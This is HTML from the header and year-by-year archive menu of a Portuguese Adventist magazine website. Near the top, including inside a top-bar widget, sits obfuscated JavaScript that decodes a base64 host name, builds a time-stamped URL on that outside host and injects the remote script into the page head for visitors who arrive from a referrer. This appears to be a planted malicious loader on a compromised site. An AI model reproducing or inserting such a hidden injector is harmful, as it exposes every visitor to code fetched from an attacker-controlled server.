    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" current "><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1033 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
